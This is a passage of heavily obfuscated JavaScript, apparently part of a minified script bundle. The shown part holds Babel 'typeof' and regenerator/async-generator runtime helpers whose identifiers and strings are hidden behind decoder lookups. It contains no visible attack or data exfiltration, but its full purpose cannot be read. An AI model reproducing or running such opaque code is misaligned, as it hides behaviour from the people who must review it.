KXQ()[j4Q(QO)],'undefined')?KXQ()[j4Q(tr)](UO,HD,H7Q,Wq(Wq([])),lK,th):KXQ()[j4Q(gF)].call(null,qw,gkQ,lt,GdQ,n1,S5)]=null,mB(KXQ()[j4Q(xV)](th,mL,WNQ,Wq(Wq(M1)),XE,Cn),QsQ)&&xnQ[s4Q()[M4Q(NO)].apply(null,[GE,MT])][s4Q()[M4Q(GdQ)](vv,tE)]&&(vsQ[pL()[pGQ(sl)](PC,vdQ,Wq(Wq([])))]=s4Q()[M4Q(GdQ)].apply(null,[vv,tE]),vsQ[s4Q()[M4Q(L1)].apply(null,[b5,mD])]=XnQ,kMQ(xnQ,vsQ),mB(KXQ()[j4Q(xV)].call(null,th,mL,WNQ,WE,XE,AT),vsQ[pL()[pGQ(sl)](PC,vdQ,BU)]))||kE(s4Q()[M4Q(GdQ)].apply(null,[vv,tE]),QsQ)&&(vsQ[pL()[pGQ(sl)].apply(null,[PC,vdQ,Et])]=KXQ()[j4Q(xV)].call(null,th,mL,WNQ,lq,tr,WE),vsQ[s4Q()[M4Q(L1)](b5,mD)]=new (Vk[pL()[pGQ(gF)].apply(null,[Cl,lB,GM])])(TB(TB(mB(typeof xn()[QGQ(lq)],TB('',[][[]]))?xn()[QGQ(BU)](tD,KL,D2Q):xn()[QGQ(Lq)].call(null,GdQ,n1,nXQ),QsQ),xn()[QGQ(vB)](SW,Wq(Wq(M1)),vU)))),bE.pop(),r1Q=p0Q,r1Q;}var l0Q=HtQ(wz,[SMQ,xnQ[s4Q()[M4Q(NO)](GE,MT)],vsQ[s4Q()[M4Q(L1)].apply(null,[b5,mD])]]);if(mB(KXQ()[j4Q(xV)](th,mL,WNQ,Wq(Wq([])),TH,WE),l0Q[pL()[pGQ(WE)].call(null,PNQ,FE,XD)])){var AOQ;return vsQ[pL()[pGQ(sl)].call(null,PC,vdQ,fs)]=KXQ()[j4Q(xV)](th,mL,WNQ,M3,sl,qw),vsQ[mB(typeof s4Q()[M4Q(rL)],'undefined')?s4Q()[M4Q(JK)](F8,k1):s4Q()[M4Q(L1)](b5,mD)]=l0Q[s4Q()[M4Q(L1)](b5,mD)],vsQ[kE(typeof KXQ()[j4Q(kB)],'undefined')?KXQ()[j4Q(gF)].apply(null,[qw,gkQ,lt,BU,X8,j3]):KXQ()[j4Q(tr)](hl,xC,rNQ,Wq(M1),mD,Ot)]=null,bE.pop(),AOQ=p0Q,AOQ;}var I1Q=l0Q[s4Q()[M4Q(L1)](b5,mD)];var kOQ;return kOQ=I1Q?I1Q[xn()[QGQ(tE)](NQQ,Lq,xt)]?(vsQ[xnQ[xn()[QGQ(cH)].apply(null,[MT,Wq(M1),v6Q])]]=I1Q[h7Q()[m7Q(M1)](th,pPQ,LO,Wx)],vsQ[pL()[pGQ(Ot)].apply(null,[f8,cH,BW])]=xnQ[xn()[QGQ(nt)](WM,dL,WkQ)],kE(s4Q()[M4Q(GdQ)](vv,tE),vsQ[pL()[pGQ(sl)].call(null,PC,vdQ,Pt)])&&(vsQ[pL()[pGQ(sl)].apply(null,[PC,vdQ,dl])]=kE(typeof pL()[pGQ(hO)],TB([],[][[]]))?pL()[pGQ(Ot)](f8,cH,tr):pL()[pGQ(Lh)].call(null,dD,SW,xV),vsQ[s4Q()[M4Q(L1)](b5,mD)]=XnQ),vsQ[kE(typeof KXQ()[j4Q(M8)],TB([],[][[]]))?KXQ()[j4Q(gF)].call(null,qw,gkQ,lt,cs,M3,JZQ):KXQ()[j4Q(tr)].apply(null,[Jt,vL,YD,j3,mL,M1])]=null,p0Q):I1Q:(vsQ[pL()[pGQ(sl)](PC,vdQ,dL)]=KXQ()[j4Q(xV)](th,mL,WNQ,Wq(BU),BW,Wq(Wq([]))),vsQ[s4Q()[M4Q(L1)](b5,mD)]=new (Vk[pL()[pGQ(gF)].call(null,Cl,lB,qNQ)])(xn()[QGQ(L1)](nT,qQQ,Pw)),vsQ[mB(typeof KXQ()[j4Q(IM)],TB([],[][[]]))?KXQ()[j4Q(tr)](ZC,pT,Tz,M1,fs,lK):KXQ()[j4Q(gF)](qw,gkQ,lt,S5,WGQ,Ot)]=null,p0Q),bE.pop(),kOQ;}InQ[pL()[pGQ(th)](Fl,Lt,BU)]=qnQ;XTQ(TOQ,s4Q()[M4Q(BW)](c1,hO),q8(S9,[mB(typeof h7Q()[m7Q(BW)],TB(xn()[QGQ(xV)](v0,pt,d9Q),[][[]]))?h7Q()[m7Q(lm)].call(null,SjQ,qz,jl,s5):h7Q()[m7Q(M1)](th,VL,LO,bD),qnQ,s4Q()[M4Q(fs)](SkQ,bM),Wq(M1)]));XTQ(qnQ,s4Q()[M4Q(BW)].apply(null,[c1,hO]),q8(S9,[h7Q()[m7Q(M1)].apply(null,[th,XL,LO,bD]),InQ,s4Q()[M4Q(fs)].call(null,SkQ,bM),Wq(M1)]));InQ[pL()[pGQ(NB)](S9Q,JD,Pt)]=EzQ(qnQ,KOQ,kE(typeof j6Q()[rQQ(QH)],'undefined')?j6Q()[rQQ(gF)](Yn,Wq(Wq([])),xZQ,tr,Wq(Wq([])),IM):j6Q()[rQQ(dS)](PB,Wq(Wq(BU)),CB,dL,qQQ,xT));ZTQ[xn()[QGQ(MH)](cs,JO,SGQ)]=function(KBQ){bE.push(T5);var kTQ=xL(wM()[g9Q(M1)](Cq,Qq,qw,M3),typeof KBQ)&&KBQ[kE(typeof s4Q()[M4Q(xV)],TB([],[][[]]))?s4Q()[M4Q(BW)](FAQ,hO):s4Q()[M4Q(JK)].apply(null,[AdQ,DXQ])];var MOQ;return MOQ=Wq(Wq(kTQ))&&(mB(kTQ,InQ)||mB(mB(typeof j6Q()[rQQ(bO)],TB([],[][[]]))?j6Q()[rQQ(dS)](n1,Et,DM,AT,JO,CL):j6Q()[rQQ(gF)](mq,pPQ,xZQ,X8,Wq({}),IM),kTQ[pL()[pGQ(NB)](Hs,JD,S5)]||kTQ[s4Q()[M4Q(lq)](B1,M1)])),bE.pop(),MOQ;};ZTQ[pL()[pGQ(JO)](sM,Vx,gF)]=function(nYQ){bE.push(zM);Vk[xn()[QGQ(AD)](T1,WGQ,Kq)][s4Q()[M4Q(MH)].call(null,O6Q,Ml)]?Vk[xn()[QGQ(AD)].call(null,T1,KT,Kq)][s4Q()[M4Q(MH)](O6Q,Ml)](nYQ,qnQ):(nYQ[KXQ()[j4Q(tw)](xV,xXQ,U6Q,Wq(Wq(BU)),qNQ,WE)]=qnQ,EzQ(nYQ,KOQ,kE(typeof j6Q()[rQQ(Lh)],'undefined')?j6Q()[rQQ(gF)](On,Wq({}),xZQ,AD,GM,IM):j6Q()[rQQ(dS)](v9Q,MH,X6Q,WE,XL,JC)));nYQ[pL()[pGQ(th)].apply(null,[cr,Lt,vl])]=Vk[xn()[QGQ(AD)].apply(null,[T1,qz,Kq])][h7Q()[m7Q(BU)](Lh,b1,AO,IE)](TOQ);var jMQ;return bE.pop(),jMQ=nYQ,jMQ;};ZTQ[xn()[QGQ(KT)](LB,js,OL)]=function(YMQ){return UDQ.apply(this,[E,arguments]);};JDQ(p8Q[pL()[pGQ(th)](Fl,Lt,tw)]);EzQ(p8Q[kE(typeof pL()[pGQ(GC)],TB('',[][[]]))?pL()[pGQ(th)](Fl,Lt,QO):pL()[pGQ(Lh)].call(null,V6Q,nH,QO)],IEQ,function(){return UDQ.apply(this,[OZ,arguments]);});ZTQ[xn()[QGQ(Pl)](DB,th,cx)]=p8Q;ZTQ[kE(typeof j6Q()[rQQ(M1)],'undefined')?j6Q()[rQQ(BW)].apply(null,[tXQ,I1,In,fs,XE,th]):j6Q()[rQQ(dS)](fg,cs,bL,dS,Lq,LM)]=function(d1Q,ZMQ,pDQ,AYQ,HOQ){bE.push(VM);mB(NwQ(M1),HOQ)&&(HOQ=Vk[xn()[QGQ(KL)].apply(null,[gkQ,Wq(BU),Gg])]);var x0Q=new p8Q(Y0Q(d1Q,ZMQ,pDQ,AYQ),HOQ);var wEQ;return wEQ=ZTQ[kE(typeof xn()[QGQ(T1)],TB('',[][[]]))?xn()[QGQ(MH)].call(null,cs,gF,Jw):xn()[QGQ(BU)](l8,cH,Un)](ZMQ)?x0Q:x0Q[pL()[pGQ(Ot)](gz,cH,Wq(Wq({})))]()[pL()[pGQ(vl)](DI,mL,xC)](function(N0Q){var JwQ;bE.push(Y3);return JwQ=N0Q[xn()[QGQ(tE)](NQQ,XD,V5)]?N0Q[h7Q()[m7Q(M1)](th,TL,LO,T5)]:x0Q[pL()[pGQ(Ot)].call(null,kn,cH,qQQ)](),bE.pop(),JwQ;}),bE.pop(),wEQ;};JDQ(TOQ);EzQ(TOQ,KOQ,kE(typeof xn()[QGQ(WGQ)],TB('',[][[]]))?xn()[QGQ(nT)].apply(null,[gL,Wq(Wq({})),U2Q]):xn()[QGQ(BU)](Nt,Pl,Yt));EzQ(TOQ,T8Q,function(){return UDQ.apply(this,[nG,arguments]);});EzQ(TOQ,xn()[QGQ(dl)](gM,JZQ,Ex),function(){return UDQ.apply(this,[Vf,arguments]);});ZTQ[kE(typeof h7Q()[m7Q(LM)],'undefined')?h7Q()[m7Q(LM)].apply(null,[JK,M3,Sl,G8]):h7Q()[m7Q(lm)](AO,tE,dC,nT)]=function(zsQ){return UDQ.apply(this,[kN,arguments]);};ZTQ[s4Q()[M4Q(Pl)](UAQ,JD)]=cLQ;d8Q[mB(typeof pL()[pGQ(zjQ)],TB([],[][[]]))?pL()[pGQ(Lh)](DjQ,YL,NB):pL()[pGQ(th)].apply(null,[Fl,Lt,mC])]=q8(S9,[s4Q()[M4Q(BW)].call(null,c1,hO),d8Q,s4Q()[M4Q(cs)].call(null,HXQ,kB),function pOQ(WTQ){bE.push(Vl);if(this[mB(typeof xn()[QGQ(Ml)],'undefined')?xn()[QGQ(BU)](VQQ,j3,R9Q):xn()[QGQ(BT)](vB,Wq(BU),NM)]=M1,this[pL()[pGQ(Ot)].apply(null,[EGQ,cH,GL])]=M1,this[KXQ()[j4Q(BW)].call(null,JK,Ql,Jq,AT,XE,Wq(BU))]=this[xn()[QGQ(NO)](Ql,nt,Lr)]=XnQ,this[xn()[QGQ(tE)](NQQ,Pt,vt)]=Wq(BU),this[KXQ()[j4Q(gF)].apply(null,[qw,gkQ,Ps,KL,tw,AM])]=null,this[kE(typeof pL()[pGQ(tw)],TB([],[][[]]))?pL()[pGQ(sl)](bB,vdQ,qn):pL()[pGQ(Lh)](fL,WD,Wq(Wq(M1)))]=pL()[pGQ(Ot)].apply(null,[EGQ,cH,gF]),this[mB(typeof s4Q()[M4Q(XE)],TB('',[][[]]))?s4Q()[M4Q(JK)](Al,MGQ):s4Q()[M4Q(L1)].apply(null,[rkQ,mD])]=XnQ,this[s4Q()[M4Q(Cn)].apply(null,[P8,M8])][xn()[QGQ(NB)](n1,XE,YJ)](OEQ),Wq(WTQ))for(var T0Q in this)mB(xn()[QGQ(QH)](Ll,SW,rl),T0Q[xn()[QGQ(gF)].call(null,nt,XE,LF)](t4Q[dS]))&&rDQ.call(this,T0Q)&&Wq(Vk[wM()[g9Q(tw)](C1,MH,th,fH)](Hh(T0Q[kE(typeof xn()[QGQ(VL)],'undefined')?xn()[QGQ(AT)](qT,X8,fT):xn()[QGQ(BU)].call(null,c8,BW,qD)](BU))))&&(this[T0Q]=XnQ);bE.pop();},mB(typeof s4Q()[M4Q(xC)],TB('',[][[]]))?s4Q()[M4Q(JK)].apply(null,[Vn,AH]):s4Q()[M4Q(KL)].call(null,fPQ,YL),function(){return UDQ.apply(this,[KA,arguments]);},pL()[pGQ(mC)](rO,Ot,I1),function pMQ(sEQ){bE.push(qz);if(this[kE(typeof xn()[QGQ(j3)],TB('',[][[]]))?xn()[QGQ(tE)](NQQ,Wq([]),v6Q):xn()[QGQ(BU)](YB,b1,js)])throw sEQ;var pnQ=this;function ZCQ(HHQ,SCQ){bE.push(YM);OYQ[mB(typeof pL()[pGQ(X8)],TB([],[][[]]))?pL()[pGQ(Lh)].call(null,G0,UL,Wq(Wq([]))):pL()[pGQ(WE)].call(null,fL,FE,Wq([]))]=KXQ()[j4Q(xV)].call(null,th,mL,wO,BU,v0,Wq(Wq(M1)));OYQ[s4Q()[M4Q(L1)].call(null,Y4Q,mD)]=sEQ;pnQ[pL()[pGQ(Ot)](wl,cH,AM)]=HHQ;SCQ&&(pnQ[pL()[pGQ(sl)].apply(null,[W0,vdQ,Wq(Wq(M1))])]=pL()[pGQ(Ot)].apply(null,[wl,cH,M1]),pnQ[mB(typeof s4Q()[M4Q(pH)],'undefined')?s4Q()[M4Q(JK)](DD,A7Q):s4Q()[M4Q(L1)](Y4Q,mD)]=XnQ);var ILQ;return bE.pop(),ILQ=Wq(Wq(SCQ)),ILQ;}for(var QlQ=GD(this[s4Q()[M4Q(Cn)](Fw,M8)][xn()[QGQ(M1)](JH,th,NI)],BU);KH(QlQ,M1);--QlQ){var LzQ=this[s4Q()[M4Q(Cn)](Fw,M8)][QlQ],OYQ=LzQ[xn()[QGQ(GdQ)](R9Q,xV,nq)];if(mB(xn()[QGQ(Cn)](DXQ,Wq(Wq({})),tq),LzQ[wM()[g9Q(LM)](G5,dl,Lh,xZQ)])){var JLQ;return JLQ=ZCQ(xn()[QGQ(Ml)](HO,BW,hD)),bE.pop(),JLQ;}if(jpQ(LzQ[mB(typeof wM()[g9Q(tr)],TB([],[][[]]))?wM()[g9Q(th)](nE,XE,xO,FC):wM()[g9Q(LM)](G5,qz,Lh,xZQ)],this[xn()[QGQ(BT)].apply(null,[vB,qz,Yx])])){var mYQ=rDQ.call(LzQ,pL()[pGQ(Qq)](At,Al,mM)),NEQ=rDQ.call(LzQ,KXQ()[j4Q(LM)](gF,OO,bq,dD,M1,MH));if(mYQ&&NEQ){if(Os(this[xn()[QGQ(BT)](vB,MH,Yx)],LzQ[pL()[pGQ(Qq)].apply(null,[At,Al,NB])])){var M8Q;return M8Q=ZCQ(LzQ[pL()[pGQ(Qq)](At,Al,L1)],Wq(t4Q[dS])),bE.pop(),M8Q;}if(Os(this[xn()[QGQ(BT)].call(null,vB,pPQ,Yx)],LzQ[mB(typeof KXQ()[j4Q(QO)],'undefined')?KXQ()[j4Q(tr)](Yn,Zl,wl,BT,pC,X8):KXQ()[j4Q(LM)].apply(null,[gF,OO,bq,X8,Ml,Wq(Wq(BU))])])){var tzQ;return tzQ=ZCQ(LzQ[KXQ()[j4Q(LM)].apply(null,[gF,OO,bq,VL,qw,Wq(Wq([]))])]),bE.pop(),tzQ;}}else if(mYQ){if(Os(this[xn()[QGQ(BT)].call(null,vB,KL,Yx)],LzQ[pL()[pGQ(Qq)](At,Al,WGQ)])){var f0Q;return f0Q=ZCQ(LzQ[kE(typeof pL()[pGQ(Ml)],'undefined')?pL()[pGQ(Qq)].apply(null,[At,Al,MH]):pL()[pGQ(Lh)](ZC,OT,dS)],Wq(t4Q[dS])),bE.pop(),f0Q;}}else{if(Wq(NEQ))throw new (Vk[xn()[QGQ(qQQ)].apply(null,[LL,JO,CH])])(xn()[QGQ(b1)].call(null,U0,vB,YD));if(Os(this[xn()[QGQ(BT)].apply(null,[vB,AT,Yx])],LzQ[KXQ()[j4Q(LM)].call(null,gF,OO,bq,zjQ,qn,rL)])){var JsQ;return JsQ=ZCQ(LzQ[KXQ()[j4Q(LM)](gF,OO,bq,vl,NB,n1)]),bE.pop(),JsQ;}}}}bE.pop();},pL()[pGQ(VL)](r4Q,HXQ,j3),function AHQ(A8Q,KMQ){bE.push(Mq);for(var WCQ=GD(this[s4Q()[M4Q(Cn)](NC,M8)][xn()[QGQ(M1)](JH,qz,RRQ)],BU);KH(WCQ,t4Q[dS]);--WCQ){var TzQ=this[s4Q()[M4Q(Cn)](NC,M8)][WCQ];if(jpQ(TzQ[wM()[g9Q(LM)].call(null,bPQ,BT,Lh,xZQ)],this[xn()[QGQ(BT)].call(null,vB,mM,g4Q)])&&rDQ.call(TzQ,KXQ()[j4Q(LM)].apply(null,[gF,OO,L0,kB,dD,qz]))&&Os(this[xn()[QGQ(BT)](vB,qn,g4Q)],TzQ[KXQ()[j4Q(LM)](gF,OO,L0,Wq(M1),AT,L1)])){var WzQ=TzQ;break;}}WzQ&&(mB(kE(typeof xn()[QGQ(qw)],TB([],[][[]]))?xn()[QGQ(N0)](pq,pt,MT):xn()[QGQ(BU)](v9Q,pt,A7Q),A8Q)||mB(pL()[pGQ(NO)](BM,GC,GM),A8Q))&&jpQ(WzQ[kE(typeof wM()[g9Q(bO)],TB([],[][[]]))?wM()[g9Q(LM)](bPQ,mM,Lh,xZQ):wM()[g9Q(th)](A7Q,R0,rT,g6Q)],KMQ)&&jpQ(KMQ,WzQ[kE(typeof KXQ()[j4Q(bO)],TB(mB(typeof xn()[QGQ(lm)],'undefined')?xn()[QGQ(BU)](S0,Wq(M1),F1):xn()[QGQ(xV)].call(null,v0,AD,Xc),[][[]]))?KXQ()[j4Q(LM)](gF,OO,L0,tw,Pl,Wq(Wq(M1))):KXQ()[j4Q(tr)](BC,cL,UD,Et,NO,M3)])&&(WzQ=null);var CTQ=WzQ?WzQ[kE(typeof xn()[QGQ(CGQ)],TB('',[][[]]))?xn()[QGQ(GdQ)].apply(null,[R9Q,Wq(Wq([])),zs]):xn()[QGQ(BU)](Ss,Wq(BU),qn)]:{};CTQ[pL()[pGQ(WE)](Ss,FE,Wq(Wq(M1)))]=A8Q;CTQ[s4Q()[M4Q(L1)].apply(null,[W0,mD])]=KMQ;var x1Q;return x1Q=WzQ?(this[mB(typeof pL()[pGQ(Ll)],'undefined')?pL()[pGQ(Lh)].call(null,Js,LE,Pl):pL()[pGQ(sl)].apply(null,[UM,vdQ,MH])]=pL()[pGQ(Ot)].apply(null,[nl,cH,qw]),this[pL()[pGQ(Ot)].call(null,nl,cH,vl)]=WzQ[KXQ()[j4Q(LM)](gF,OO,L0,fs,JO,Pt)],p0Q):this[s4Q()[M4Q(nT)](jM,EH)](CTQ),bE.pop(),x1Q;},s4Q()[M4Q(nT)].call(null,pM,EH),function fLQ(J0Q,DHQ){bE.push(Tl);if(mB(mB(typeof KXQ()[j4Q(Lh)],TB([],[][[]]))?KXQ()[j4Q(tr)](JM,jE,Ex,fs,OO,qNQ):KXQ()[j4Q(xV)](th,mL,XM,tw,mD,Pl),J0Q[pL()[pGQ(WE)].call(null,hW,FE,v0)]))throw J0Q[mB(typeof s4Q()[M4Q(TL)],'undefined')?s4Q()[M4Q(JK)].call(null,A1,Cx):s4Q()[M4Q(L1)].apply(null,[vc,mD])];mB(xn()[QGQ(N0)](pq,mL,LD),J0Q[pL()[pGQ(WE)].apply(null,[hW,FE,qw])])||mB(pL()[pGQ(NO)](Ev,GC,kB),J0Q[pL()[pGQ(WE)].call(null,hW,FE,pPQ)])?this[pL()[pGQ(Ot)](qO,cH,AM)]=J0Q[s4Q()[M4Q(L1)](vc,mD)]:mB(s4Q()[M4Q(GdQ)](Pm,tE),J0Q[pL()[pGQ(WE)](hW,FE,lm)])?(this[xn()[QGQ(JZQ)](Q7Q,pt,Uc)]=this[s4Q()[M4Q(L1)](vc,mD)]=J0Q[s4Q()[M4Q(L1)](vc,mD)],this[kE(typeof pL()[pGQ(TM)],'undefined')?pL()[pGQ(sl)].apply(null,[TJ,vdQ,AD]):pL()[pGQ(Lh)](LGQ,M0,vl)]=kE(typeof s4Q()[M4Q(lK)],TB('',[][[]]))?s4Q()[M4Q(GdQ)].call(null,Pm,tE):s4Q()[M4Q(JK)](PXQ,VZQ),this[pL()[pGQ(Ot)].apply(null,[qO,cH,Wq(M1)])]=xn()[QGQ(Ml)].apply(null,[HO,mL,M0])):mB(s4Q()[M4Q(vB)].apply(null,[Dw,O2Q]),J0Q[pL()[pGQ(WE)](hW,FE,Ml)])&&DHQ&&(this[pL()[pGQ(Ot)](qO,cH,VL)]=DHQ);var gCQ;return bE.pop(),gCQ=p0Q,gCQ;},s4Q()[M4Q(dl)](SNQ,TH),function rCQ(GTQ){bE.push(AC);for(var xLQ=GD(this[s4Q()[M4Q(Cn)](b2Q,M8)][mB(typeof xn()[QGQ(cs)],TB([],[][[]]))?xn()[QGQ(BU)].call(null,SD,mM,X6Q):xn()[QGQ(M1)].apply(null,[JH,Wq(Wq([])),jc])],BU);KH(xLQ,M1);--xLQ){var QCQ=this[s4Q()[M4Q(Cn)].apply(null,[b2Q,M8])][xLQ];if(mB(QCQ[mB(typeof KXQ()[j4Q(rL)],TB(xn()[QGQ(xV)].apply(null,[v0,v0,Ph]),[][[]]))?KXQ()[j4Q(tr)].apply(null,[R8,LE,v4Q,Wq(BU),j3,qw]):KXQ()[j4Q(LM)].apply(null,[gF,OO,O1,QH,dS,TL])],GTQ)){var cCQ;return this[s4Q()[M4Q(nT)](KI,EH)](QCQ[xn()[QGQ(GdQ)](R9Q,I1,Zw)],QCQ[pL()[pGQ(GC)].apply(null,[Cm,c5,Cn])]),bE.pop(),OEQ(QCQ),cCQ=p0Q,cCQ;}}bE.pop();},kE(typeof s4Q()[M4Q(gF)],TB('',[][[]]))?s4Q()[M4Q(BT)](KO,tw):s4Q()[M4Q(JK)](mT,c0),function zTQ(ITQ){bE.push(fl);for(var O0Q=GD(this[mB(typeof s4Q()[M4Q(G5)],TB('',[][[]]))?s4Q()[M4Q(JK)].call(null,Il,R5):s4Q()[M4Q(Cn)](GW,M8)][xn()[QGQ(M1)](JH,Wq(BU),Ip)],BU);KH(O0Q,M1);--O0Q){var AsQ=this[s4Q()[M4Q(Cn)].call(null,GW,M8)][O0Q];if(mB(AsQ[kE(typeof wM()[g9Q(QH)],TB(xn()[QGQ(xV)](v0,Et,hp),[][[]]))?wM()[g9Q(LM)](OB,g3,Lh,xZQ):wM()[g9Q(th)](fL,dL,AO,Y3)],ITQ)){var w0Q=AsQ[xn()[QGQ(GdQ)](R9Q,cM,Bh)];if(mB(KXQ()[j4Q(xV)](th,mL,OB,qNQ,xV,lq),w0Q[pL()[pGQ(WE)](tS,FE,SW)])){var jCQ=w0Q[kE(typeof s4Q()[M4Q(c6Q)],TB([],[][[]]))?s4Q()[M4Q(L1)].call(null,Pr,mD):s4Q()[M4Q(JK)].call(null,sM,w0)];OEQ(AsQ);}var HDQ;return bE.pop(),HDQ=jCQ,HDQ;}}throw new (Vk[xn()[QGQ(qQQ)](LL,tE,hr)])(xn()[QGQ(mL)].call(null,hl,Wq(Wq(M1)),SS));},h7Q()[m7Q(tw)].call(null,tw,dL,J6Q,Ll),function dMQ(rTQ,XsQ,fEQ){bE.push(vn);this[KXQ()[j4Q(gF)].apply(null,[qw,gkQ,hm,N0,GC,L1])]=q8(S9,[kE(typeof s4Q()[M4Q(P1)],'undefined')?s4Q()[M4Q(NO)](Ag,MT):s4Q()[M4Q(JK)](V6Q,jH),cLQ(rTQ),xn()[QGQ(cH)](MT,xC,hv),XsQ,xn()[QGQ(nt)](WM,Wq([]),IF),fEQ]);mB(pL()[pGQ(Ot)](TJ,cH,BW),this[pL()[pGQ(sl)].apply(null,[xJ,vdQ,GM])])&&(this[mB(typeof s4Q()[M4Q(nt)],'undefined')?s4Q()[M4Q(JK)](WC,ML):s4Q()[M4Q(L1)].call(null,Oc,mD)]=XnQ);var fnQ;return bE.pop(),fnQ=p0Q,fnQ;}]);var jEQ;return bE.pop(),jEQ=ZTQ,jEQ;};var FOQ=function(JBQ){"@babel/helpers - typeof";bE.push(dL);FOQ=xL(wM()[g9Q(M1)].call(null,m0,pH,qw,M3),typeof Vk[s4Q()[M4Q(QH)](S8,HO)])&&xL(mB(typeof pL()[pGQ(F0)],TB([],[][[]]))?pL()[pGQ(Lh)].apply(null,[KO,kL,KT]):pL()[pGQ(mD)](PE,cXQ,Lq),typeof Vk[s4Q()[M4Q(QH)].call(null,S8,HO)][s4Q()[M4Q(NO)].apply(null,[Fm,MT])])?function(YzQ){return UDQ.apply(this,[Bw,arguments]);}:function(HCQ){return UDQ.apply(this,[NJ,arguments]);};var w1Q;return bE.pop(),w1Q=FOQ(JBQ),w1Q;};var jgQ=function(){"use strict";var RnQ=function(ZQQ,I2Q,X9Q){return q8.apply(this,[nG,arguments]);};var Y1Q=function(BDQ,R1Q,ZlQ,TEQ){bE.push(KZQ);var tsQ=R1Q&&wQQ(R1Q[pL()[pGQ(th)](FJ,Lt,vB)],wOQ)?R1Q:wOQ;var DYQ=Vk[xn()[QGQ(AD)](T1,Wq(Wq(M1)),j0)][h7Q()[m7Q(BU)](Lh,dS,AO,SC)](tsQ[pL()[pGQ(th)].call(null,FJ,Lt,dD)]);var ACQ=new X1Q(TEQ||[]);Z0Q(DYQ,xn()[QGQ(Qq)](X8,Wq(Wq(BU)),R5),q8(S9,[kE(typeof h7Q()[m7Q(LM)],TB([],[][[]]))?h7Q()[m7Q(M1)](th,S5,LO,CT):h7Q()[m7Q(lm)].call(null,W1,AM,m8,GAQ),zOQ(BDQ,ZlQ,ACQ)]));var CLQ;return bE.pop(),CLQ=DYQ,CLQ;};var wOQ=function(){};var SzQ=function(){};var DOQ=function(){};var dOQ=function(cwQ,rnQ){bE.push(U4Q);function fCQ(U1Q,F0Q,B1Q,StQ){var JTQ=UDQ(Fc,[cwQ[U1Q],cwQ,F0Q]);bE.push(NRQ);if(kE(KXQ()[j4Q(xV)](th,mL,XC,N0,lm,Wq(Wq({}))),JTQ[pL()[pGQ(WE)](KY,FE,LGQ)])){var YHQ=JTQ[kE(typeof s4Q()[M4Q(HRQ)],TB([],[][[]]))?s4Q()[M4Q(L1)](EE,mD):s4Q()[M4Q(JK)].apply(null,[JT,b2Q])],KDQ=YHQ[mB(typeof h7Q()[m7Q(QH)],TB([],[][[]]))?h7Q()[m7Q(lm)].call(null,SD,Et,s3,rn):h7Q()[m7Q(M1)](th,M8,LO,DL)];var nMQ;return nMQ=KDQ&&xL(xn()[QGQ(bO)](M3,pt,Tz),FOQ(KDQ))&&F1Q.call(KDQ,wM()[g9Q(BW)](SO,GL,tr,Xn))?rnQ[pL()[pGQ(Et)](Dt,qw,BU)](KDQ[wM()[g9Q(BW)](SO,nT,tr,Xn)])[pL()[pGQ(vl)].call(null,dM,mL,dD)](function(vnQ){bE.push(xB);fCQ(pL()[pGQ(Ot)].call(null,JkQ,cH,Wq(Wq(BU))),vnQ,B1Q,StQ);bE.pop();},function(RTQ){bE.push(ZT);fCQ(KXQ()[j4Q(xV)](th,mL,LE,Wq(Wq([])),LM,Wq(BU)),RTQ,B1Q,StQ);bE.pop();}):rnQ[kE(typeof pL()[pGQ(sl)],TB([],[][[]]))?pL()[pGQ(Et)].apply(null,[Dt,qw,JO]):pL()[pGQ(Lh)].call(null,OH,Q1,Wq(Wq([])))](KDQ)[pL()[pGQ(vl)](dM,mL,pt)](function(W0Q){bE.push(rE);YHQ[h7Q()[m7Q(M1)].apply(null,[th,KRQ,LO,cK])]=W0Q,B1Q(YHQ);bE.pop();},function(pBQ){var HzQ;bE.push(HE);return HzQ=fCQ(KXQ()[j4Q(xV)].call(null,th,mL,wl,Wq(Wq({})),TH,BT),pBQ,B1Q,StQ),bE.pop(),HzQ;}),bE.pop(),nMQ;}StQ(JTQ[mB(typeof s4Q()[M4Q(UL)],TB('',[][[]]))?s4Q()[M4Q(JK)](hE,RL):s4Q()[M4Q(L1)].call(null,EE,mD)]);bE.pop();}var LBQ;Z0Q(this,mB(typeof xn()[QGQ(l1)],TB('',[][[]]))?xn()[QGQ(BU)](Tq,cM,Ws):xn()[QGQ(Qq)].call(null,X8,Wq(Wq(M1)),bW),q8(S9,[h7Q()[m7Q(M1)].apply(null,[th,pPQ,LO,jH]),function SOQ(I0Q,nBQ){var LTQ=function(){return new rnQ(function(bzQ,CMQ){fCQ(I0Q,nBQ,bzQ,CMQ);});};bE.push(Fs);var j1Q;return j1Q=LBQ=LBQ?LBQ[kE(typeof pL()[pGQ(LM)],TB([],[][[]]))?pL()[pGQ(vl)](Nh,mL,qQQ):pL()[pGQ(Lh)](DE,pH,Lh)](LTQ,LTQ):LTQ(),bE.pop(),j1Q;}]));bE.pop();};var CEQ=function(HKQ){return JpQ.apply(this,[KA,arguments]);};var cEQ=function(qpQ){return JpQ.apply(this,[jR,arguments]);};var X1Q=function(VEQ){bE.push(P3);this[kE(typeof s4Q()[M4Q(vl)],TB([],[][[]]))?s4Q()[M4Q(Cn)].call(null,bn,M8):s4Q()[M4Q(JK)](EH,rjQ)]=[q8(S9,[kE(typeof wM()[g9Q(M8)],'undefined')?wM()[g9Q(LM)](KD,rL,Lh,xZQ):wM()[g9Q(th)].call(null,S8,MH,djQ,z8),xn()[QGQ(Cn)](DXQ,v0,Q0)])],VEQ[xn()[QGQ(NB)].call(null,n1,dD,Nb)](CEQ,this),this[s4Q()[M4Q(cs)].call(null,p1,kB)](Wq(t4Q[dS]));bE.pop();};var xYQ=function(OLQ){bE.push(m3);if(OLQ||mB(xn()[QGQ(xV)](v0,NO,Og),OLQ)){var GOQ=OLQ[KLQ];if(GOQ){var LMQ;return bE.pop(),LMQ=GOQ.call(OLQ),LMQ;}if(xL(wM()[g9Q(M1)].apply(null,[N3,GdQ,qw,M3]),typeof OLQ[mB(typeof pL()[pGQ(BT)],TB([],[][[]]))?pL()[pGQ(Lh)](s3,cT,OO):pL()[pGQ(Ot)](TD,cH,Cn)])){var UMQ;return bE.pop(),UMQ=OLQ,UMQ;}if(Wq(Vk[wM()[g9Q(tw)].call(null,w0,OO,th,fH)](OLQ[xn()[QGQ(M1)](JH,mM,LU)]))){var LEQ=pO(BU),ktQ=function PzQ(){bE.push(Y4Q);for(;Os(++LEQ,OLQ[xn()[QGQ(M1)](JH,n1,Ug)]);)if(F1Q.call(OLQ,LEQ)){var XMQ;return 